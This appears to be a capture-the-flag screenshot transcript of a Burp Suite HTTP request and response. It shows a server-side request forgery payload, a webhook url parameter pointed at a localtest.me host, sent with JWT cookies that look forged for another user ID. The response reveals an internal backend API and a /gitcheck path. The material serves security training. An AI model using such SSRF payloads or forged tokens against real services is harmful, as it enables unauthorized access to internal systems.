 Request
Pretty Raw Hex JSON Web Token \n
1 GET /app/api/webhook?url=http://eru.intigriti.com.localtest.me HTTP/1.1
2 Host: snxdqeu2.eu2.ctfio.com
3 Cookie: dev-token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.MVXcOx_5qMYMmU3orSx
p7HfC1FOB9FXuutII-AP_eno; token-for-prod=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozN30.KEGN0oBp_Xvhc_K_Oa
JW3Uhv2H3B4VrjT3rMsJwWGjA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Length: 0
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Thu, 22 Aug 2024 00:42:45 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 222
7
8 {
"contents":
"{\"message\":\"Backend API Server\",\"flag\":\"flag{
}\",\"paths\":[{\"url\":\"\\\/gitcheck\",\"description\":\"Ch
ecks for the latest version of our installed GitHub repos\"}]}"
}